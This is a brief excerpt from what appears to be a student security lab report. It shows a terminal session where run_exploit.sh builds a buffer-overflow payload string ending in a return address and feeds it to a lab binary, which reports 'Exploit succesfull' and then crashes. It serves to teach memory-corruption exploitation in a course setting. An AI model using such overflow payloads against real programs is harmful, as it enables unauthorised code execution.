 Figure 4: run_exploit.sh in action to exploit
sse@sse_vm:~/Assignments/Assignment 1/cs6898_lab_1$ ./run_exploit.sh
Exploit String written to payload : h7AbercgmMmSHELOmQ5cZMzAzev4\x7c\x88\x04\x08
Welcome group h7AbercgmMmSHELOmQ5cZMzAzev4|, ▒▒.
Exploit succesfull...
./run_exploit.sh: line 22: 15928 Segmentation fault (core dumped) ./lab_1 "$(cat payload)"
sse@sse_vm:~/Assignments/Assignment 1/cs6898_lab_1$